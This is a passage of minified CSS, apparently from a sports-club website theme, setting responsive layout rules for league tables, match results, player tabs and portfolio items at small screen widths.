.gdlr-blog-thumbnail{margin-right:0;float:none;margin-bottom:20px;width:auto}.gdlr-caption-wrapper .gdlr-caption .gdlr-caption-text{display:none}.gdlr-caption-wrapper .gdlr-caption .gdlr-caption-title{margin-bottom:0;font-size:15px}.gdlr-caption-wrapper .gdlr-caption{max-width:100%;padding:13px 12px}.gdlr-item-title .gdlr-flex-prev{margin:0;position:absolute;left:0;top:50%;margin-top:-20px}.gdlr-item-title .gdlr-flex-next{margin:0;position:absolute;right:0;top:50%;margin-top:-20px}.gdlr-item-title-wrapper.pos-center .gdlr-item-title-gimmick{display:none}.gdlr-item-title-wrapper.pos-icon.gdlr-right-text,.gdlr-item-title-wrapper.pos-center.gdlr-right-text{padding:0}.gdlr-item-title-wrapper>.nav-container{position:static;text-align:center;margin-top:10px}.gdlr-item-title-wrapper>.nav-container>.gdlr-right-text-link{float:none;margin:0}.gdlr-hide-in-tablet{display:block}.gdlr-hide-in-mobile{display:none}.gdlr-banner-with-divider-images:first-child img{border:0}.gdlr-banner-with-divider-images img{border-width:1px 0 0}.gdlr-result-by-month-wrapper .gdlr-result-date,.gdlr-result-by-month-wrapper .gdlr-result-match-team-wrapper,.gdlr-result-by-month-wrapper .gdlr-result-read-more{width:auto;text-align:center;margin-right:0;display:block}.gdlr-result-by-month-wrapper .result-in-month{padding:20px 0}.gdlr-result-by-month-wrapper .gdlr-result-match-team.gdlr-left,.gdlr-result-by-month-wrapper .gdlr-result-match-team.gdlr-right{width:auto}.gdlr-league-table .gdlr-table-first-head th:nth-child(3),.gdlr-league-table .gdlr-table-first-head th:nth-child(4),.gdlr-league-table .gdlr-table-first-head th:nth-child(5){display:none}.gdlr-league-table .gdlr-table-second-head th:nth-child(3),.gdlr-league-table .gdlr-table-second-head th:nth-child(4),.gdlr-league-table .gdlr-table-second-head th:nth-child(5),.gdlr-league-table .gdlr-table-second-head th:nth-child(6),.gdlr-league-table .gdlr-table-second-head th:nth-child(7),.gdlr-league-table .gdlr-table-second-head th:nth-child(8),.gdlr-league-table .gdlr-table-second-head th:nth-child(9),.gdlr-league-table .gdlr-table-second-head th:nth-child(10),.gdlr-league-table .gdlr-table-second-head th:nth-child(11),.gdlr-league-table .gdlr-table-second-head th:nth-child(12),.gdlr-league-table .gdlr-table-second-head th:nth-child(13){display:none}.gdlr-league-table td:nth-child(3),.gdlr-league-table td:nth-child(4),.gdlr-league-table td:nth-child(5),.gdlr-league-table td:nth-child(6),.gdlr-league-table td:nth-child(7),.gdlr-league-table td:nth-child(8),.gdlr-league-table td:nth-child(9),.gdlr-league-table td:nth-child(10),.gdlr-league-table td:nth-child(11),.gdlr-league-table td:nth-child(12),.gdlr-league-table td:nth-child(13){display:none}}@media only screen and (max-width:780px){.gdlr-tab-item.horizontal>.tab-title-wrapper .tab-title{float:left;border-style:solid;border-width:0 1px 0 0;font-size:16px;line-height:19px;font-weight:700;padding:11px 2%;margin-bottom:0;cursor:pointer;color:#787878}.gdlr-item{margin:0 0 0 5px;min-height:1px}.gdlr-item.gdlr-classic-player{margin:0 0 0 30px;min-height:1px}.gdlr-item-title-wrapper.pos-left .gdlr-item-title-link{display:inline-block;font-size:13px;margin-left:20px;font-weight:700}.gdlr-soccer-player-tab-title-inner.gdlr-item{margin-bottom:0;font-size:12px;font-weight:700;float:left}.single-player .gdlr-soccer-player-general-info-right-inner{padding:40px 10px}.gdlr-portfolio-style1 .gdlr-portfolio-thumbnail{text-align:center;margin-bottom:55px;margin-top:50px}.single-portfolio .gdlr-single-nav{left:30%;margin:0 auto;position:absolute;top:13px;width:70%}}@media only screen and (max-width:419px){body .container{max-width:300px}body .body-wrapper.gdlr-boxed-style{max-width:340px}.dl-menuwrapper .dl-menu,.dl-menuwrapper>.dl-submenu{width:300px}.gdlr-item-title-head .gdlr-flex-prev,.gdlr-item-title-head .gdlr-flex-next{display:none}.gdlr-tab-item.horizontal>.tab-title-wrapper .tab-title{float:left;border-style:solid;border-width:0 1px 0 0;font-size:13px;line-height:19px;font-weight:700;padding:11px 2%;margin-bottom:0;cursor:pointer;color:#787878}.gdlr-item{margin:0 0 0 5px;min-height:1px}.gdlr-item.gdlr-classic-player{margin:0 0 0 30px;min-height:1px}.gdlr-soccer-player-tab-title-inner.gdlr-item{margin-bottom:0;font-size:13px;font-weight:700;float:left}.single-player .gdlr-soccer-player-general-info-right-inner{padding:40px 6px}.gdlr-portfolio-style1 .gdlr-portfolio-thumbnail{text-align:center;margin-bottom:55px;margin-top:50px}.single-portfolio .gdlr-single-nav{left:20%;margin:0 auto;position:absolute;top:13px;width:100%}}